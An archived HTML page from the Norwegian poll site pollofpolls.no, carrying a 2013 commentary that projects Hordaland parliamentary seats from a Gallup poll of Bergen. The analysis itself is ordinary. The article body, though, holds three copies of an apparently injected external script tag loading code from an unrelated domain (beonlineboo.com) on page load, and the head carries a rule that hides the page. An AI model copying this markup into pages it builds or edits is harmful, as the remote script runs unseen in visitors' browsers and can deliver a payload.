

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.pollofpolls.no/?cmd=Kommentarer&do=vis&kommentarid=995
body_size: 21462
content:
<!DOCTYPE HTML>

<html>
	<head>
		<style>html{visibility: hidden;opacity:0;}</style>
		<title>pollofpolls.no - Ap's fjerde i Hordaland i fare</title>
		<meta http-equiv="content-type" content="text/html; charset=windows-1252" />
		<meta name="description" content="Poll of polls samler alle publiserte meningsmålinger i Norge, beregner et nasjonalt snitt basert på lokale meningsmålinger og et gjennomsnitt av nasjonale meningsmålinger." />
		<meta name="keywords" content="meningsm&ring;ling politikk stortingsvalg kommunevalg fylkestingsvalg lokalvalg valg" />
		<meta name="google-site-verification" content="5-FKXFzsbS30FyJ5lrkaVZqFn9HaDRrEivOnP4AdMeU" />
                <meta property="og:title" content="Ap's fjerde i Hordaland i fare">
                <meta property="og:description" content="Stortingsmåling Bergen - TNS Gallup for Bergensavisen (BA) - publisert 28. januar 2013, opptatt 21-23 januar. Gallup/BA har som vanlig spurt de samme respondentene om stemmegivning både ved kommunevalg og stortingsvalg. 1) Høyre måles til 44,2 pst. Forskjellen til kommunevalgmålingen fra Gallup/BA er kun 1,6 prosentpoeng - som er mindre avstand enn den normale på Bergensavisens kommune- vs stortingsmålinger i byen mellom fjellene....">
		<!--[if lte IE 8]><script src="css/ie/html5shiv.js"></script><![endif]-->
		<link rel="manifest" href="/pop.webmanifest">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<script src="js/jquery.min.js"></script>
                <script src="js/jquery.dropotron.min.js"></script>
                <script src="js/jquery.scrollgress.min.js"></script>
                <script src="js/jquery.scrolly.min.js"></script>
                <script src="js/jquery.slidertron.min.js"></script>
                <script src="js/skel.min.js"></script>
                <script src="js/skel-layers.min.js"></script>
                <script src="js/init.js"></script>
		<noscript>
			<link rel="stylesheet" href="css/skel.css" />
			<link rel="stylesheet" href="css/style.css" />
			<link rel="stylesheet" href="css/style-xlarge.css" />
		</noscript>

<script>
is_ie7 = navigator.appVersion.indexOf("MSIE 7") != -1;
function toggle(f) {
    if (document.getElementById(f).style.display == 'none') {
      if (is_ie7) {
	document.getElementById(f).style.display = '';
      } else {
	document.getElementById(f).style.display = 'table-row';
      }
    } else {
      document.getElementById(f).style.display = 'none';
    }
  }</script>
		<!--[if lte IE 9]><link rel="stylesheet" href="css/ie/v9.css" /><![endif]-->
		<!--[if lte IE 8]><link rel="stylesheet" href="css/ie/v8.css" /><![endif]-->
<link rel="alternate" type="application/rss+xml" title="RSS m&aring;linger" href="rss_maling.php" />
<link rel="alternate" type="application/rss+xml" title="RSS kommentarer" href="rss_kommentar.php" />
	</head>
	<body>

		<!-- Header -->
			<header id="header" class="skel-layers-fixed">
		<h1><a href="?cmd=Hjem">Poll of polls</a></h1>	
				<nav id="nav">
					<ul>
<li><a href="?cmd=Hjem" title="Hjem">Hjem</a></li>
<li><a href="?cmd=Stortinget" title="Stortinget">Stortinget</a></li>
<li><a href="?cmd=Fylkesting" title="Fylkesting">Fylkesting</a></li>
<li><a href="?cmd=Kommunestyre" title="Kommunestyre">Kommunestyre</a></li>
<li><a href="?cmd=Kommentarer" title="Kommentarer">Kommentarer</a></li>
<li><a href="?cmd=Mandatfordeling" title="Mandatfordeling">Mandatfordeling</a></li>
<li>							<a href="" class="icon fa-angle-down">Partier</a>
							<ul>
								<li><a href="?cmd=Partier&amp;parti=Ap">Ap</a></li>
								<li><a href="?cmd=Partier&amp;parti=H">Høyre</a></li>
								<li><a href="?cmd=Partier&amp;parti=Frp">Frp</a></li>
								<li><a href="?cmd=Partier&amp;parti=SV">SV</a></li>
								<li><a href="?cmd=Partier&amp;parti=Sp">Sp</a></li>
								<li><a href="?cmd=Partier&amp;parti=KrF">KrF</a></li>
								<li><a href="?cmd=Partier&amp;parti=V">Venstre</a></li>
								<li><a href="?cmd=Partier&amp;parti=MDG">MDG</a></li>
								<li><a href="?cmd=Partier&amp;parti=R">Rødt</a></li>
								<li><a href="?cmd=Partier&amp;parti=A">Andre</a></li>
<!---								<li>
									<a href="">Submenu</a>
									<ul>
										<li><a href="#">Option 1</a></li>
										<li><a href="#">Option 2</a></li>
										<li><a href="#">Option 3</a></li>
										<li><a href="#">Option 4</a></li>
									</ul>
								</li>
-->
							</ul>


</li>
<li><a href="?cmd=Valg" title="Valg">Valg</a></li>
<li><a href="?cmd=Om" title="Om">Om</a></li>
					</ul>
				</nav>
			</header>

		<!-- Main -->
			<section id="main" class="wrapper style1">
				<header class="major">
					<h2>Poll of polls</h2>
				</header>
				<div class="container">
					<div class="row 150%">
						<div class="9u 12u$(2)">
						
							<!-- Content -->
								<section id="content">

<h1>Ap's fjerde i Hordaland i fare</h1>
<h3>Publisert 28. januar 2013. Sist endret 28. januar 2013.</h3>

<div class="kombox-right" style="width: 25%; heigth: 300px; border: 1px solid #CCCCCC; margin: 5px 0px 5px 5px; padding: 5px;">
<div style="margin-top: 5px;"><b>Fakta om målingen</b>
</div>
<div style="margin-top: 5px;">Verian for BA.</div><div style="margin-top: 5px; margin-left: 5px; overflow-x: auto;"><table cellspacing=0 style="margin-bottom: 5px;"><tr><td class="box"></td><td align="right" class="box">O</td><td class="box" align="right">E</td><td class="box" align="right">EV</td></tr><tr><td class="box">Ap</td><td class="box" align="right">23,7</td><td class="box" align="right">-6,3</td><td class="box" align="right">nan</td></tr><tr><td class="box">H</td><td class="box" align="right">44,2</td><td class="box" align="right">1,1</td><td class="box" align="right">nan</td></tr><tr><td class="box">Frp</td><td class="box" align="right">10,9</td><td class="box" align="right">3,0</td><td class="box" align="right">nan</td></tr><tr><td class="box">SV</td><td class="box" align="right">5,0</td><td class="box" align="right">3,1</td><td class="box" align="right">nan</td></tr><tr><td class="box">Sp</td><td class="box" align="right">1,8</td><td class="box" align="right">0,6</td><td class="box" align="right">nan</td></tr><tr><td class="box">KrF</td><td class="box" align="right">4,3</td><td class="box" align="right">-0,7</td><td class="box" align="right">nan</td></tr><tr><td class="box">V</td><td class="box" align="right">6,3</td><td class="box" align="right">-0,4</td><td class="box" align="right">nan</td></tr><tr><td class="box">MDG</td><td class="box" align="right">0,0</td><td class="box" align="right">0,0</td><td class="box" align="right">nan</td></tr></table></div><div style="margin-top: 5px;">O: Oppslutning i målingen. E: Endring ift forrige måling fra samme medium/byrå. EV: Endring ift forrige valg.</div><div style="margin-top: 5px;">Antall spurte: 602 (gir vanlige feilmarginer).</div><div style="margin-top: 5px;"><a href="?cmd=Maling&amp;gallupid=1849">Mer om målingen</a></div>
</div>




<p>Stortingsmåling Bergen - TNS Gallup for Bergensavisen (BA) - publisert 28. januar 2013, opptatt 21-23 januar. Gallup/BA har som vanlig spurt de samme respondentene om stemmegivning både ved kommunevalg og stortingsvalg.</p>

<p>1) Høyre måles til 44,2 pst. Forskjellen til kommunevalgmålingen fra Gallup/BA er kun 1,6 prosentpoeng - som er mindre avstand enn den normale på Bergensavisens kommune- vs stortingsmålinger i byen mellom fjellene.</p>

<p>2) De tre siste stortingsmålingene veiet mot 2011 har gitt Høyre uvirkelige tall: 40 pst Tromsø hos InFact/Nordlys - 40 pst nasjonalt hos Respons/Aftenposten/Adresseavisen/Bergens Tidende - 44 pst Bergen hos Gallup/Bergensavisen. Målingene er opptatt 14-16 januar (nasjonalt) - 16. januar (Tromsø) og 21-23 januar (Bergen).</p>

<div class="kombox-left" style="display: block; width: 25%; heigth: 300px; border: 1px solid #CCCCCC; margin: 5px 15px 5px 0px; padding: 10px;">
<div style="margin-top: 5px;"><b>Fakta om nivåene</b>
</div>
<div style="margin-top: 5px;"><ul style="margin-bottom: 0px;"><li>Posisjonspartiene  2009 (H) går samlet frem med 1,1 pstpoeng mot forrige måling fra samme medium og byrå, til 44.2 pst.
<li>Posisjonspartiene 2009 (H) mister flertallet med 0 av 0 mandater i målingen (mot 0 ved valget).
<li>Aps nivå på 23,7 pst ville blitt partiets nest svakeste siden krigen.
<li>Høyre har hatt fremgang 3 målinger på rad hos dette instituttet.
<li>Høyres nivå på 44,2 pst ville blitt partiets beste siden krigen.
</ul></div>
<div style="margin-top: 5px;"><a href="?cmd=Maling&amp;gallupid=1849">Mer om målingen</a></div>
</div>


<p>3) Hvis de relative endringene i Hordaland fylke er de samme som endringene fra 2009 til målingen fra Gallup/BA i januar 2013, vil både Sp og SV tape sine distriktsmandater. Arbeiderpartiet og Fremskrittspartiet taper begge ett distriktsmandat (se tabell under).</p>

<p>4) På den annen side vinner Høyre fire nye distriktsmandater, og Venstres Terje Breivik vinner mandatet Lars Sponheim tapte i 2009. Hordaland velger i år femten distriktsmandater mot fjorten i 2009.</p>

<p>5) Senterpartiet (Kjersti Toppe) og SV (Audun Lysbakken) får med denne beregningen henholdsvis 3,4 pst og 3,9 pst i Hordaland som helhet. Merk at utgangspunktet om måling i Bergen og forutsetningen om samme relative endring i hele fylket, normalt vil undervurdere Senterpartiet.</p>

<p>6) Hvis enten Sp eller SV oppnår 4,2 pst, vinnes med denne beregningen sistemandatet på bekostning av Høyres syvende.</p>

<p>7) Hvis både Sp og SV oppnår 4,6 pst, vinner begge partiene distriktsmandat - på bekostning av Høyres syvende og Arbeiderpartiets fjerde. En marginal vekst for Sp og SV ut fra nivåene Gallup/BA målte i Bergen januar 2013, vil derfor medføre at Ap's fjerde mandat i Hordaland kommer i fare.</p>

<p>8) All ære til Bergensavisen for dekningen av kommune- og stortingsmålingen i januar.</p>

<p>Se nærmere Bergensavisen 28. januar 2013 sidene 8-9.</p>


<h2>Hordaland januar 2013 - forutsatt samme relative endring i hele fylket mot stv 2009 som i Bergen
</h2>
<p><i>
Stortingsmåling Bergen - TNS Gallup for Bergensavisen
</i></p>
<p><script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=www.leseknappen.no"></script><div class="table-wrapper"><table cellspacing=1>
<tr><th>		</th><th>	Bergen 2013	</th><th>	Bergen 2009	</th><th>	Forholdstall	</th></tr>
<tr><th>	Ap	</th><td>	23,7	</td><td>	31,6	</td><td>	0,75	</td></tr>
<tr><th>	Sp	</th><td>	1,8	</td><td>	2,9	</td><td>	0,62	</td></tr>
<tr><th>	SV	</th><td>	5	</td><td>	7	</td><td>	0,71	</td></tr>
<tr><th>	R	</th><td>	1	</td><td>	3,3	</td><td>	0,3	</td></tr>
<tr><th>	Frp	</th><td>	10,9	</td><td>	20,2	</td><td>	0,54	</td></tr>
<tr><th>	H	</th><td>	44,2	</td><td>	22,7	</td><td>	1,95	</td></tr>
<tr><th>	KrF	</th><td>	4,3	</td><td>	5,5	</td><td>	0,78	</td></tr>
<tr><th>	V	</th><td>	6,3	</td><td>	5,4	</td><td>	1,17	</td></tr>
<tr><th>	Ap+Sp+SV	</th><td>	30,5	</td><td>	41,5	</td><td>		</td></tr>
<tr><th>	Frp+H	</th><td>	55,1	</td><td>	42,9	</td><td>		</td></tr>
<tr><th>	Frp+H+KrF+V	</th><td>	65,7	</td><td>	53,8	</td><td>		</td></tr>
</table></div></p>
<p><i>
Bergen 2013 = Stortingsmåling Bergen 21-23 januar 2013, TNS Gallup for Bergensavisen
</i></p>


<h2>Et valg i Hordaland gitt disse forholdstallene gir dette resultatet
</h2>
<p><script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=www.leseknappen.no"></script><div class="table-wrapper"><table cellspacing=1>
<tr><th>		</th><th>	Hordaland 2013	</th><th>	Hordaland 2009	</th></tr>
<tr><th>	Ap	</th><td>	22,9	</td><td>	30,5	</td></tr>
<tr><th>	Sp	</th><td>	3,4	</td><td>	5,5	</td></tr>
<tr><th>	SV	</th><td>	3,9	</td><td>	5,5	</td></tr>
<tr><th>	R	</th><td>	0,8	</td><td>	2,5	</td></tr>
<tr><th>	Frp	</th><td>	12,3	</td><td>	22,8	</td></tr>
<tr><th>	H	</th><td>	39,3	</td><td>	20,2	</td></tr>
<tr><th>	KrF	</th><td>	5,6	</td><td>	7,1	</td></tr>
<tr><th>	V	</th><td>	5,4	</td><td>	4,6	</td></tr>
</table></div></p>
<p><i>
Merk feilkildene ved denne beregningsmåten, bl.a. forutsetningen om lik relativ endring i hele fylket som i Bergen.<br/>
Denne beregningsmåten vil erfaringsmessig medføre undervurdering av Senterpartiet
</i></p>


<h2>Distriktsmandater gitt et valg som nevnt
</h2>
<p><script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=www.leseknappen.no"></script><div class="table-wrapper"><table cellspacing=1>
<tr><th>		</th><th>	Hordaland 2013	</th><th>	Hordaland 2009	</th></tr>
<tr><th>	Ap	</th><td>	4	</td><td>	5	</td></tr>
<tr><th>	Sp	</th><td>	0	</td><td>	1	</td></tr>
<tr><th>	SV	</th><td>	0	</td><td>	1	</td></tr>
<tr><th>	R	</th><td>	0	</td><td>	0	</td></tr>
<tr><th>	Frp	</th><td>	2	</td><td>	3	</td></tr>
<tr><th>	H	</th><td>	7	</td><td>	3	</td></tr>
<tr><th>	KrF	</th><td>	1	</td><td>	1	</td></tr>
<tr><th>	V	</th><td>	1	</td><td>	0	</td></tr>
<tr><th>	Sum	</th><td>	15	</td><td>	14	</td></tr>
</table></div></p>
<p><i>
Frp fikk utjevningsmandatet i Hordaland i 2009, og har derfor f.t. fire mandater i fylket.<br/>
Hordaland får et 15. distriktsmandat i 2013<br/>
Audun Lysbakken (SV) eller Kjersti Toppe (Sp) vinner distriktsmandat med 4,2 pst - på bekostning av Høyres syvende<br/>
SV og Sp kommer begge inn med oppslutning på 4,6 pst - på bekostning av Høyres syvende og Arbeiderpartiets fjerde.
</i></p>


<p><i>Johan Giertsen</i></p>
<p align="right"><a href="http://www.facebook.com/sharer.php?u=http%3A%2F%2Fwww.pollofpolls.no%2Findex.php%3Fcmd%3DKommentarer%26do%3Dvis%26kommentarid%3D995&t=Ap%27s+fjerde+i+Hordaland+i+fare"><img src="Share_button.png" alt="Del på Facebook"></a></p>
<h2>Omtalte meningsmålinger</h2>
<ul>
<li><a href="?cmd=Maling&amp;gallupid=1849">Verian for Bergensavisen</a> (28/1-2013)
</ul>

<h2>Flere artikler om Ap</h2>
<ul>

<li><a href="?cmd=Kommentarer&amp;do=vis&amp;kommentarid=3902">Nettavisen: 330.000 illojale Ap-velgere</a> (2. desember 2025)
<li><a href="?cmd=Kommentarer&amp;do=vis&amp;kommentarid=3901">TV2: Ap lekker 86.000 til borgerlige</a> (1. desember 2025)
<li><a href="?cmd=Kommentarer&amp;do=vis&amp;kommentarid=3900">Ap 145 kommuner +30 pst – Frp 83</a> (30. november 2025)
<li><a href="?cmd=Kommentarer&amp;do=vis&amp;kommentarid=3894">Ap lekker +40.000 til borgerlige</a> (8. november 2025)
<li><a href="?cmd=Kommentarer&amp;do=vis&amp;kommentarid=3893">250.000 Ap-velgere på vandring</a> (5. november 2025)
<li><a href="?cmd=Kommentarer&amp;do=vis&amp;kommentarid=3892">TV2: KrF opp – Ap ned</a> (3. november 2025)
<li><a href="?cmd=Kommentarer&amp;do=vis&amp;kommentarid=3887">Ap mest opp og H mest ned i sørvest</a> (12. oktober 2025)
<li><a href="?cmd=Kommentarer&amp;do=vis&amp;kommentarid=3844">Støre mobiliserer</a> (6. september 2025)
<li><a href="?cmd=Kommentarer&amp;do=vis&amp;kommentarid=3834">Pasientfokus vs Ap i Finnmark</a> (3. september 2025)
<li><a href="?cmd=Kommentarer&amp;do=vis&amp;kommentarid=3824">Ap+Høyre opp – lojaliteten stiger</a> (26. august 2025)
</ul>

<p><a href="?cmd=Kommentarer&amp;filter=Ap">Vis alle artikler om Ap</a></p>

<h2>Omtalte kommuner</h2>
<ul>
<li><a href="?cmd=Kommunestyre&kommune=1201">Bergen</a>
</ul>

<h2>Flere artikler om omtalte kommuner</h2>
<ul>
<li><a href="?cmd=Kommentarer&amp;do=vis&amp;kommentarid=2572">Bomlisten Bergen: 22.000 velgere</a> (11. april 2019)
<li><a href="?cmd=Kommentarer&amp;do=vis&amp;kommentarid=2564">VG – byene: H+R+Sp+SV+Bomlistene opp</a> (22. mars 2019)
<li><a href="?cmd=Kommentarer&amp;do=vis&amp;kommentarid=2560">Oslo + Bergen: H+MDG+R+Sp+SV opp</a> (16. mars 2019)
<li><a href="?cmd=Kommentarer&amp;do=vis&amp;kommentarid=2559">Bergen: Bomlisten tar velgere fra Frp+H</a> (16. mars 2019)
<li><a href="?cmd=Kommentarer&amp;do=vis&amp;kommentarid=2531">Byrådet i Bergen: Minus 25.000 velgere</a> (19. januar 2019)
<li><a href="?cmd=Kommentarer&amp;do=vis&amp;kommentarid=2516">Nei til bompenger – vinner i Bergen </a> (19. desember 2018)
<li><a href="?cmd=Kommentarer&amp;do=vis&amp;kommentarid=2511">Byrådsskifte i Bergen</a> (3. desember 2018)
<li><a href="?cmd=Kommentarer&amp;do=vis&amp;kommentarid=2500">Hvem skal styre Bergen?</a> (3. november 2018)
<li><a href="?cmd=Kommentarer&amp;do=vis&amp;kommentarid=2493">Er Ap+KrF+V i Bergen en suksess?</a> (30. september 2018)
<li><a href="?cmd=Kommentarer&amp;do=vis&amp;kommentarid=2478">Bergen KrF: Landstendens 3,0</a> (11. september 2018)
</ul>

								</section>
								
						</div>
						<div class="3u 12u$(2)">
						
							<!-- Sidebar -->
								<section id="sidebar">

<section>
<h2>Sitere?</h2>
<p>
  Dette er ingen m&aring;ling eller prognose, men en beregning med stramme <a href="?cmd=Om">forutsetninger og feilkilder</a>. Ta gjerne <a href="?cmd=Om#kontakt">kontakt</a>.
</p>
</section>
<hr />

<section>

<form method="get" action="#">
<input type="hidden" name="cmd" value="Kommentarer"/>
<input type="hidden" name="do" value="Sok"/>
<input type="search" size=18 name="sok" style="margin-bottom: 1em;"/>

<input type="submit" value="S&oslash;k"/>
</form>

</section>
<hr />

<section>

        <h2>Oppdateringer</h2>
<p>
<a href="https://bsky.app/profile/pollofpolls.no">F&oslash;lg oss p&aring; Bluesky</a><br/>
<a href="http://www.facebook.com/pages/Pollofpollsno/121492051234791?v=wall">F&oslash;lg oss p&aring; Facebook</a><br/>
<a href="rss_maling.php">RSS m&aring;linger</a><br/>
<a href="rss_kommentar.php">RSS kommentarer</a><br/>
<a href="?cmd=Epostvarsel">Epostvarsel</a><br/>
<a href="?cmd=Nettvarsel">Nettvarsel</a>
</p>

</section>
<hr />

<section>
        <h2>Siste kommentarer</h2>
<p><a href="?cmd=Kommentarer&amp;do=vis&amp;kommentarid=3902">Nettavisen: 330.000 illojale Ap-velgere</a>
<br/>2. desember 2025</p>
<p><a href="?cmd=Kommentarer&amp;do=vis&amp;kommentarid=3901">TV2: Ap lekker 86.000 til borgerlige</a>
<br/>1. desember 2025</p>
<p><a href="?cmd=Kommentarer&amp;do=vis&amp;kommentarid=3900">Ap 145 kommuner +30 pst – Frp 83</a>
<br/>30. november 2025</p>
<p><a href="?cmd=Kommentarer&amp;do=vis&amp;kommentarid=3899">Høyre og Frp øker mest</a>
<br/>29. november 2025</p>
<p><a href="?cmd=Kommentarer&amp;do=vis&amp;kommentarid=3898">Rødt – rødgrønn triumfator</a>
<br/>23. november 2025</p>
<p><a href="?cmd=Kommentarer&amp;do=vis&amp;kommentarid=3897">2027-thriller i Bergen?</a>
<br/>19. november 2025</p>
<p><a href="?cmd=Kommentarer&amp;do=vis&amp;kommentarid=3896">Høyre henter 69.000 rødgrønne</a>
<br/>11. november 2025</p>
<p><a href="?cmd=Kommentarer&amp;do=vis&amp;kommentarid=3894">Ap lekker +40.000 til borgerlige</a>
<br/>8. november 2025</p>
<p><a href="?cmd=Kommentarer&amp;do=vis&amp;kommentarid=3893">250.000 Ap-velgere på vandring</a>
<br/>5. november 2025</p>
<p><a href="?cmd=Kommentarer&amp;do=vis&amp;kommentarid=3892">TV2: KrF opp – Ap ned</a>
<br/>3. november 2025</p>


<p><a href="?cmd=Kommentarer">Vis alle kommentarer</a></p>

</section>
<hr />

<section>
<h2>Siste m&aring;linger</h2>
<p><a href="?cmd=Maling&amp;gallupid=5605">Norfakta for Nationen / Klassekampen (hele landet, stortingsvalg)</a><br/>
6. desember 2025</p><p><a href="?cmd=Maling&amp;gallupid=5604">Opinion for ABC Nyheter / Altinget (hele landet, stortingsvalg)</a><br/>
3. desember 2025</p><p><a href="?cmd=Maling&amp;gallupid=5603">InFact for Nettavisen (hele landet, stortingsvalg)</a><br/>
2. desember 2025</p><p><a href="?cmd=Maling&amp;gallupid=5602">Verian for TV2 (hele landet, stortingsvalg)</a><br/>
1. desember 2025</p><p><a href="?cmd=Maling&amp;gallupid=5601">Opinion for Dagsavisen / FriFagbevegelse / Avisenes Nyhetsbyrå (hele landet, stortingsvalg)</a><br/>
19. november 2025</p><p><a href="?cmd=Maling&amp;gallupid=5599">Respons Analyse for Bergens Tidende (Bergen, kommunestyrevalg)</a><br/>
18. november 2025</p><p><a href="?cmd=Maling&amp;gallupid=5600">Norstat for NRK / Vårt Land / Dagbladet (hele landet, stortingsvalg)</a><br/>
18. november 2025</p><p><a href="?cmd=Maling&amp;gallupid=5598">Respons Analyse for VG / Aftenposten (hele landet, stortingsvalg)</a><br/>
10. november 2025</p><p><a href="?cmd=Maling&amp;gallupid=5597">Norfakta for Nationen / Klassekampen (hele landet, stortingsvalg)</a><br/>
8. november 2025</p><p><a href="?cmd=Maling&amp;gallupid=5595">Opinion for ABC Nyheter / Altinget (hele landet, stortingsvalg)</a><br/>
5. november 2025</p>
<p><a href="?cmd=Maling">Vis alle m&aring;linger</a></p>
</section>
								</section>

						</div>
					</div>
				</div>
			</section>
			
		<!-- Footer -->
			<footer id="footer">
				<ul class="icons">
					<li><a href="http://www.facebook.com/pages/Pollofpollsno/121492051234791?v=wall" class="icon fa-facebook"><span class="label">Facebook</span></a></li>
					<li><a href="mailto:larsoy@munin.no,johan.giertsen@gmail.com" class="icon fa-envelope"><span class="label">Envelope</span></a></li>
				</ul>
				<span class="copyright">
						Design by <a href="http://www.html5webtemplates.co.uk">Responsive Web Templates</a>
<br/>
<a href="http://www.ebrueggeman.com/phpgraphlib"><img src="phpgraphlib_80x15_green.png" alt="PHPGraphLib - Click For Official Site" width="80" height="15"/></a>
				</span>
			</footer>

	</body>
</html>